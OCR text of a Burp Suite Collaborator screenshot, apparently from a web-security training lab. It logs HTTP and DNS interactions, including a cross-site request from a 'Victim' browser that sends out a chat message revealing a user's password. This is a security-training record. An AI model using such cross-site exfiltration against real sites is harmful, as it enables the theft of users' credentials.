 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
"No problem carlos, it&apos;s usrab7e2027hy4qzjk48"
"No problem carlos, it's usrab7e2027hy4qzjk48"
Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interact
that result from using the payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
27 2023-thg 2-06 07:02:44 UTC DNS framtw1jm5vie69o08e37tw8zz5qtf
28 2023-thg 2-06 07:02:44 UTC HTTP framtw1jm5vie69o08e37tw8zz5qtf
29 2023-thg 2-06 07:02:44 UTC HTTP framtw1jm5vie69o08e37tw8zz5qtf
30 2023-thg 2-06 07:02:44 UTC HTTP framtw1jm5vie69o08e37tw8zz5qtf
31 2023-thg 2-06 07:02:44 UTC HTTP framtw1jm5vie69o08e37tw8zz5qtf
32 2023-thg 2-06 07:02:44 UTC HTTP framtw1jm5vie69o08e37tw8zz5qtf
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
6 sec-ch-ua-platform:
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/109.0.5414.119 Safari/537.36
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://exploit-0aab00cb03f33e4dc0005da901150066.exploit-server.net
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Dest: empty
15 Referer: https://exploit-0aab00cb03f33e4dc0005da901150066.exploit-server.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US
18
19 {
"user":"Hal Pline",
"content":"No problem carlos, it&apos;s usrab7e2027hy4qzjk48"
}
Search... 0 highlights